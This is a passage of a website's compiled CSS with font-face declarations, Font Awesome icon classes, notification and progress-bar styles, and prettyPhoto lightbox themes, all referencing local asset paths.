    url('/_run/assets/2c82fabc/proximanova-reg-webfont.woff') format('woff'),
    url('/_run/assets/2c82fabc/proximanova-reg-webfont.ttf') format('truetype'),
    url('../fonts/proximanova-reg-webfont.svg#proxima_nova_rgregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'proxima_nova_rgbold';
    src: url('/_run/assets/2c82fabc/proximanova-bold-webfont.eot');
    src: url('/_run/assets/2c82fabc/proximanova-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('/_run/assets/2c82fabc/proximanova-bold-webfont.woff2') format('woff2'),
    url('/_run/assets/2c82fabc/proximanova-bold-webfont.woff') format('woff'),
    url('/_run/assets/2c82fabc/proximanova-bold-webfont.ttf') format('truetype'),
    url('../fonts/proximanova-bold-webfont.svg#proxima_nova_rgbold') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
    font-family: FontAwesome;
    src: url(/_run/assets/2c82fabc/fontawesome-webfont.eot?v=4.4.0);
    src: url(/_run/assets/2c82fabc/fontawesome-webfont.eot?#iefix&v=4.4.0) format('embedded-opentype'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.woff2?v=4.4.0) format('woff2'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.woff?v=4.4.0) format('woff'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.ttf?v=4.4.0) format('truetype'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format('svg');
    font-weight: 400;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
    font-size: 1.33333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}
.fa-2x {
    font-size: 2em;
}
.fa-3x {
    font-size: 3em;
}
.fa-4x {
    font-size: 4em;
}
.fa-5x {
    font-size: 5em;
}
.fa-fw {
    width: 1.28571429em;
    text-align: center;
}
.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none;
}
.fa-ul > li {
    position: relative;
}
.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: 0.14285714em;
    text-align: center;
}
.fa-li.fa-lg {
    left: -1.85714286em;
}
.fa-border {
    padding: .2em .25em .15em;
    border: solid 0.08em #eeeeee;
    border-radius: .1em;
}
.fa-pull-left {
    float: left;
}
.fa-pull-right {
    float: right;
}
.fa.fa-pull-left {
    margin-right: .3em;
}
.fa.fa-pull-right {
    margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
    float: right;
}
.pull-left {
    float: left;
}
.fa.pull-left {
    margin-right: .3em;
}
.fa.pull-right {
    margin-left: .3em;
}
.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.fa-rotate-90 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.fa-rotate-180 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.fa-rotate-270 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.fa-flip-horizontal {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}
.fa-flip-vertical {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    filter: none;
}
.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}
.fa-stack-1x {
    line-height: inherit;
}
.fa-stack-2x {
    font-size: 2em;
}
.fa-inverse {
    color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-star:before {
    content: "\f005";
}
.fa-star-o:before {
    content: "\f006";
}
.fa-user:before {
    content: "\f007";
}
.fa-check:before {
    content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d";
}
.fa-search-plus:before {
    content: "\f00e";
}
.fa-search-minus:before {
    content: "\f010";
}
.fa-signal:before {
    content: "\f012";
}
.fa-trash-o:before {
    content: "\f014";
}
.fa-file-o:before {
    content: "\f016";
}
.fa-clock-o:before {
    content: "\f017";
}
.fa-inbox:before {
    content: "\f01c";
}
.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e";
}
.fa-refresh:before {
    content: "\f021";
}
.fa-lock:before {
    content: "\f023";
}
.fa-tag:before {
    content: "\f02b";
}
.fa-tags:before {
    content: "\f02c";
}
.fa-pencil:before {
    content: "\f040";
}
.fa-map-marker:before {
    content: "\f041";
}
.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044";
}
.fa-check-square-o:before {
    content: "\f046";
}
.fa-chevron-left:before {
    content: "\f053";
}
.fa-chevron-right:before {
    content: "\f054";
}
.fa-question-circle:before {
    content: "\f059";
}
.fa-info-circle:before {
    content: "\f05a";
}
.fa-mail-forward:before,
.fa-share:before {
    content: "\f064";
}
.fa-expand:before {
    content: "\f065";
}
.fa-compress:before {
    content: "\f066";
}
.fa-plus:before {
    content: "\f067";
}
.fa-minus:before {
    content: "\f068";
}
.fa-asterisk:before {
    content: "\f069";
}
.fa-eye:before {
    content: "\f06e";
}
.fa-eye-slash:before {
    content: "\f070";
}
.fa-calendar:before {
    content: "\f073";
}
.fa-comment:before {
    content: "\f075";
}
.fa-chevron-up:before {
    content: "\f077";
}
.fa-chevron-down:before {
    content: "\f078";
}
.fa-folder:before {
    content: "\f07b";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080";
}
.fa-twitter-square:before {
    content: "\f081";
}
.fa-facebook-square:before {
    content: "\f082";
}
.fa-key:before {
    content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
    content: "\f085";
}
.fa-comments:before {
    content: "\f086";
}
.fa-thumbs-o-up:before {
    content: "\f087";
}
.fa-thumbs-o-down:before {
    content: "\f088";
}
.fa-sign-out:before {
    content: "\f08b";
}
.fa-external-link:before {
    content: "\f08e";
}
.fa-sign-in:before {
    content: "\f090";
}
.fa-upload:before {
    content: "\f093";
}
.fa-square-o:before {
    content: "\f096";
}
.fa-unlock:before {
    content: "\f09c";
}
.fa-feed:before,
.fa-rss:before {
    content: "\f09e";
}
.fa-bullhorn:before {
    content: "\f0a1";
}
.fa-hand-o-up:before {
    content: "\f0a6";
}
.fa-group:before,
.fa-users:before {
    content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
    content: "\f0c1";
}
.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9";
}
.fa-google-plus-square:before {
    content: "\f0d4";
}
.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc";
}
.fa-envelope:before {
    content: "\f0e0";
}
.fa-envelope-o:before {
    content: "\f003";
}
.fa-comment-o:before {
    content: "\f0e5";
}
.fa-comments-o:before {
    content: "\f0e6";
}
.fa-bell:before {
    content: "\f0f3";
}
.fa-file-text-o:before {
    content: "\f0f6";
}
.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112";
}
.fa-folder-o:before {
    content: "\f114";
}
.fa-folder-open-o:before {
    content: "\f115";
}
.fa-question:before {
    content: "\f128";
}
.fa-info:before {
    content: "\f129";
}
.fa-calendar-o:before {
    content: "\f133";
}
.fa-unlock-alt:before {
    content: "\f13e";
}
.fa-rss-square:before {
    content: "\f143";
}
.fa-minus-square-o:before {
    content: "\f147";
}
.fa-file-text:before {
    content: "\f15c";
}
.fa-sort-alpha-asc:before {
    content: "\f15d";
}
.fa-sort-alpha-desc:before {
    content: "\f15e";
}
.fa-sort-amount-asc:before {
    content: "\f160";
}
.fa-sort-amount-desc:before {
    content: "\f161";
}
.fa-sort-numeric-asc:before {
    content: "\f162";
}
.fa-sort-numeric-desc:before {
    content: "\f163";
}
.fa-youtube-square:before {
    content: "\f166";
}
.fa-long-arrow-down:before {
    content: "\f175";
}
.fa-long-arrow-up:before {
    content: "\f176";
}
.fa-skype:before {
    content: "\f17e";
}
.fa-vkontakte:before {
    content: "\f189";
}
.fa-plus-square-o:before {
    content: "\f196";
}
.fa-steam-square:before {
    content: "\f1b7";
}
.fa-circle-o-notch:before {
    content: "\f1ce";
}
.fa-header:before {
    content: "\f1dc";
}
.fa-share-alt:before {
    content: "\f1e0";
}
.fa-twitch:before {
    content: "\f1e8";
}
.fa-bell-slash:before {
    content: "\f1f6";
}
.fa-at:before {
    content: "\f1fa";
}
.fa-area-chart:before {
    content: "\f1fe";
}
.fa-venus:before {
    content: "\f221";
}
.fa-mars:before {
    content: "\f222";
}
.fa-venus-mars:before {
    content: "\f228";
}
.fa-user-plus:before {
    content: "\f234";
}
.fa-user-times:before {
    content: "\f235";
}
.fa-odnoklassniki:before {
    content: "\f264";
}


#notifier {
    width: 270px;
    position: fixed;
    top: 10px;
    right: 8px;
    font-size: 12px;
    line-height: normal;
    z-index: 9999
}

#notifier .n-box {
    position: relative;
    padding: 15px 20px;
    margin-bottom: 10px;
    color: #fff;
    background: #4b8bbc;
    border-radius: 3px;
    cursor: pointer;
}

#notifier .n-box.n-notice {
    background: #57a839;
    color: #fff
}

#notifier .n-box.n-error {
    background: #c43a3a;
    color: #fff
}

#notifier .n-box h3 {
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    margin-bottom: 3px;
    margin-top: 0 !important
}

#notifier .n-box p {
    margin: 0
}

#notifier .n-box p span {
    font-size: 12px
}

#nprogress {
    pointer-events: none
}

#nprogress .bar {
    background: #29d;
    position: fixed;
    z-index: 1060;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px
}

.scrolled #nprogress .bar {
    background-color: #29d !important
}

#nprogress .peg {
    display: block;
    position: absolute;
    right: 0;
    width: 100px;
    height: 100%;
    box-shadow: 0 0 10px #29d, 0 0 5px #29d;
    opacity: 1;
    -webkit-transform: rotate(3deg) translate(0, -4px);
    -ms-transform: rotate(3deg) translate(0, -4px);
    transform: rotate(3deg) translate(0, -4px)
}

.scrolled #nprogress .peg {
    box-shadow: 0 0 10px #29d, 0 0 5px #29d !important
}

#nprogress .spinner {
    display: block;
    position: fixed;
    z-index: 1060;
    top: 9px;
    right: 26px
}

#nprogress .spinner-icon {
    width: 18px;
    height: 18px;
    box-sizing: border-box;
    border: solid 2px transparent;
    border-top-color: #29d;
    border-left-color: #29d;
    border-radius: 50%;
    -webkit-animation: nprogress-spinner 400ms linear infinite;
    animation: nprogress-spinner 400ms linear infinite
}

.scrolled #nprogress .spinner-icon {
    border-top-color: #29d !important;
    border-left-color: #29d !important
}

@-webkit-keyframes nprogress-spinner {
    0% {
        -webkit-transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes nprogress-spinner {
    0% {
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(360deg)
    }
}

.g-recaptcha iframe {width:268px !important}
.rc-anchor-normal {width:266px !important}
.rc-anchor-normal .rc-anchor-content {width:170px !important}
.rc-anchor-normal .rc-anchor-checkbox-label {width:116px !important}
.aTYLE6XU0c img {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    height: auto;
}


div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(/_run/assets/3249c536/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(/_run/assets/3249c536/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(/_run/assets/3249c536/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(/_run/assets/3249c536/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(/_run/assets/3249c536/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(/_run/assets/3249c536/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/_run/assets/3249c536/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(/_run/assets/3249c536/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/_run/assets/3249c536/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(/_run/assets/3249c536/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/_run/assets/3249c536/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(/_run/assets/3249c536/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(/_run/assets/3249c536/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(/_run/assets/3249c536/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(/_run/assets/3249c536/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(/_run/assets/3249c536/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(/_run/assets/3249c536/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(/_run/assets/3249c536/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(/_run/assets/3249c536/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(/_run/assets/6f81ef51/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(/_run/assets/6f81ef51/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content .ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(/_run/assets/6f81ef51/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/_run/assets/6f81ef51/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(/_run/assets/6f81ef51/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/_run/assets/6f81ef51/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(/_run/assets/6f81ef51/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/_run/assets/6f81ef51/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(/_run/assets/6f81ef51/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_details{position:relative}div.light_rounded .pp_description{margin-right:85px}div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_nav .pp_play{background:url(/_run/assets/6f81ef51/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(/_run/assets/6f81ef51/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(/_run/assets/6f81ef51/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(/_run/assets/6f81ef51/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(/_run/assets/6f81ef51/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(/_run/assets/6f81ef51/sprite.png) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(/_run/assets/6f81ef51/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_left{background:url(/_run/assets/ea0bcc60/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat}div.dark_rounded .pp_top .pp_right{background:url(/_run/assets/ea0bcc60/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(/_run/assets/ea0bcc60/contentPattern.png) top right repeat-y}div.dark_rounded .pp_content{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat}div.dark_rounded .pp_next:hover{background:url(/_run/assets/ea0bcc60/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/_run/assets/ea0bcc60/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(/_run/assets/ea0bcc60/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/_run/assets/ea0bcc60/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(/_run/assets/ea0bcc60/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/_run/assets/ea0bcc60/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(/_run/assets/ea0bcc60/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_details{position:relative}div.dark_rounded .pp_description{margin-right:85px}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded .pp_description{color:#fff}div.dark_rounded #pp_full_res .pp_inline{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.dark_rounded .pp_nav .pp_play{background:url(/_run/assets/ea0bcc60/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(/_run/assets/ea0bcc60/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(/_run/assets/ea0bcc60/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(/_run/assets/ea0bcc60/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(/_run/assets/ea0bcc60/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat}div.dark_rounded .pp_bottom .pp_right{background:url(/_run/assets/ea0bcc60/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(/_run/assets/ea0bcc60/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff}div.dark_square .pp_loaderIcon{background:url(/_run/assets/787cffc1/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(/_run/assets/787cffc1/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/_run/assets/787cffc1/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(/_run/assets/787cffc1/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/_run/assets/787cffc1/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(/_run/assets/787cffc1/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_details{position:relative}div.dark_square .pp_description{margin:0 85px 0 0}div.dark_square #pp_full_res .pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(/_run/assets/787cffc1/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(/_run/assets/787cffc1/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(/_run/assets/787cffc1/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(/_run/assets/787cffc1/sprite.png) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(/_run/assets/787cffc1/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/_run/assets/787cffc1/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content{background:#fff}div.light_square .pp_content .ppt{color:#000}div.light_square .pp_expand{background:url(/_run/assets/32d0b91f/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/_run/assets/32d0b91f/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(/_run/assets/32d0b91f/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/_run/assets/32d0b91f/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(/_run/assets/32d0b91f/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_details{position:relative}div.light_square .pp_description{margin-right:85px}div.light_square #pp_full_res .pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_square .pp_nav .pp_play{background:url(/_run/assets/32d0b91f/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(/_run/assets/32d0b91f/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(/_run/assets/32d0b91f/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(/_run/assets/32d0b91f/sprite.png) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(/_run/assets/32d0b91f/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/_run/assets/32d0b91f/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(/_run/assets/6f81ef51/loader.gif) center center no-repeat}div.facebook .pp_top .pp_left{background:url(/_run/assets/4d8c7a07/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(/_run/assets/4d8c7a07/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(/_run/assets/4d8c7a07/sprite.png) -110px -53px no-repeat}div.facebook .pp_content .ppt{color:#000}div.facebook .pp_content_container .pp_left{background:url(/_run/assets/4d8c7a07/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(/_run/assets/4d8c7a07/contentPatternRight.png) top right repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(/_run/assets/4d8c7a07/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/_run/assets/4d8c7a07/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(/_run/assets/4d8c7a07/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/_run/assets/4d8c7a07/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(/_run/assets/4d8c7a07/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_details{position:relative}div.facebook .pp_description{margin:0 37px 0 0}div.facebook #pp_full_res .pp_inline{color:#000}div.facebook .pp_loaderIcon{background:url(/_run/assets/4d8c7a07/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(/_run/assets/4d8c7a07/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(/_run/assets/4d8c7a07/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(/_run/assets/4d8c7a07/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(/_run/assets/4d8c7a07/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/_run/assets/4d8c7a07/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/_run/assets/4d8c7a07/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(/_run/assets/4d8c7a07/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(/_run/assets/4d8c7a07/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(/_run/assets/4d8c7a07/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav 